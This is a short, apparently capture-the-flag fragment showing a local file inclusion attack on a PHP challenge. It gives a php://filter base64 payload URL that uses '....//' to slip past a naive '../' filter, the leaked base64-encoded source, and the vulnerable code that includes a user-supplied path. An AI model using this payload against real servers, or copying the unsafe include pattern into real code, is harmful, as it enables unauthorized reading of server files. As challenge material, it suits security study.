 Load URL
http://118.24.25.25:9999/easyphp/img/index.php?img=php://filter/read=convert.base64-encode/resource=....//flag
Split URL
Execute
Enable Post data Enable Referrer
PD9waHAKICAgIC8vJGZsYWcgPSAnaGdhbWV7WW91XzRyZV9Tb19nMG9kfSc7CiAgICBlY2hvICJtYXliZV95b3Vfc2hvdWxkX3RoaW5rX3RoaW5rIjsK <?php
error_reporting(0);
$img = $_GET['img'];
if(!isset($img))
$img = '1';
$img = str_replace('../', '', $img);
include_once($img.".php");
highlight_file(__FILE__);